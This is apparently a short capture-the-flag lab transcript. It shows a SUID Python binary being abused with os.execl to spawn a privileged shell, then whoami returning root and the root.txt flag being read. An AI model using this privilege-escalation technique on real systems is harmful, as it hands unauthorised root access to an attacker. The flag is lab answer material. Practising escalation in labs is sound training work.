 $ ./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cd /root
ls
root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}